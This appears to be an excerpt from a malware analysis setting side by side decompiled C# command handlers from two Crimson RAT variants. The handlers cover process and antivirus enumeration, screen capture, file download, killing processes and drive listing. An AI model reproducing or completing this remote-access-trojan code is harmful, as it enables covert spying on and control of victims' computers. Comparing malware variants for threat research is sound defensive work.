 switch (text2)
{
case "mdlthsrvain-procl":
this.mdlthsrvainfunStarter = delegate()
{
this.mdlthsrvainlist_processes("procl");
};
this.mdlthsrvainfunThread = new Thread(this.mdlthsrvainfunStarter);
this.mdlthsrvainfunThread.Start();
break;
case "mdlthsrvain-getavs":
this.mdlthsrvainfunStarter = delegate()
{
this.mdlthsrvainlist_processes("getavs");
};
this.mdlthsrvainfunThread = new Thread(this.mdlthsrvainfunStarter);
this.mdlthsrvainfunThread.Start();
break;
case "mdlthsrvain-thumb":
this.mdlthsrvainimage_info(CS$<>8__locals1.switchType[1]);
break;
case "mdlthsrvain-clping":
this.mdlthsrvainrunTime = DateTime.Now;
break;
case "mdlthsrvain-putsrt":
this.mdlthsrvainload_app();
break;
case "mdlthsrvain-filsz":
this.mdlthsrvainfile_info(CS$<>8__locals1.switchType[1], false);
break;
case "mdlthsrvain-rupth":
this.mdlthsrvainpush_data(null, "mdlthsrvain-appth=|mdlthsrvain".Split(new char[]
{
'|'
})[0] + mdlthsrvainCONF.mdlthsrvainget_mpath(), false);
break;
case "mdlthsrvain-dowf":
this.mdlthsrvainsaveFile(CS$<>8__locals1.switchType[1]);
break;
case "mdlthsrvain-endpo":
try
{
Process.GetProcessById((int)Convert.ToInt16(CS$<>8__locals1.switchType[1].Trim())).Kill();
}
catch
{
}
break;
case "mdlthsrvain-scrsz":
this.mdlthsrvainscreenSize(CS$<>8__locals1.switchType[1]);
break;
case "mdlthsrvain-cownar":
this.mdlthsrvainCMD.mdlthsrvaindo_updated(CS$<>8__locals1.switchType[1]);
break;
case "mdlthsrvain-cscreen":
this.mdlthsrvainsee_scren(CS$<>8__locals1.switchType[1]);
break;
case "mdlthsrvain-dirs":
Crimson RAT
switch (text2)
{
case "dhrwarhsav-procl":
this.dhrwarhsavfunStarter = delegate()
{
this.dhrwarhsavlist_processes("procl");
};
this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
this.dhrwarhsavfunThread.Start();
break;
case "dhrwarhsav-getavs":
this.dhrwarhsavfunStarter = delegate()
{
this.dhrwarhsavlist_processes("getavs");
};
this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
this.dhrwarhsavfunThread.Start();
break;
case "dhrwarhsav-thumb":
this.dhrwarhsavimage_info(CS$<>8__locals1.switchType[1]);
break;
case "dhrwarhsav-putsrt":
this.dhrwarhsavload_app();
break;
case "dhrwarhsav-filsz":
this.dhrwarhsavfile_info(CS$<>8__locals1.switchType[1], false);
break;
case "dhrwarhsav-rupth":
this.dhrwarhsavpush_data(null, "dhrwarhsav-appth=|dhrwarhsav".Split(new char[]
{
'|'
})[0] + DLAONIF.dhrwarhsavget_mpath(), false);
break;
case "dhrwarhsav-dowf":
this.dhrwarhsavsaveFile(CS$<>8__locals1.switchType[1]);
break;
case "dhrwarhsav-endpo":
try
{
Process.GetProcessById((int)Convert.ToInt16(CS$<>8__locals1.switchType[1].Trim())).Kill();
}
catch
{
}
break;
case "dhrwarhsav-scrsz":
this.dhrwarhsavscreenSize(CS$<>8__locals1.switchType[1]);
break;
case "dhrwarhsav-cscreen":
this.dhrwarhsavsee_scren(CS$<>8__locals1.switchType[1]);
break;
case "dhrwarhsav-dirs":
this.dhrwarhsavfunThread = new Thread(new ThreadStart(this.dhrwarhsavlistDrives));
this.dhrwarhsavfunThread.Start();
break;
case "dhrwarhsav-stops":
this.dhrwarhsavcapScreen = false;
break;
dhrwarhsav.exe